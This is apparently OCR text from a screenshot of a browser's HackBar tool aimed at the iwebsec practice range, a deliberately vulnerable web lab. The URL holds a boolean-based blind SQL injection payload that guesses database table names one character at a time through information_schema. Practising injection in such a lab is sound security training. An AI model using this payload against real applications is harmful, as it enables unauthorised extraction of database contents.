 iwebsec 靶场漏洞库
192.168.12.100:9003/sqli/03.p
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.12.100:9003/sqli/03.php?id=1 and substr((select table_name from information_schema.tables where table_schema='iwebsec' limit 2,1),1,1)='u
--+
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
iwebsec.com 首页
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环
境
Follow @iwebsec
MySQL bool SQLi
/03.php?id=1
welcome to iwebsec!!!
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！ 翻新 Firefox…
完成
pr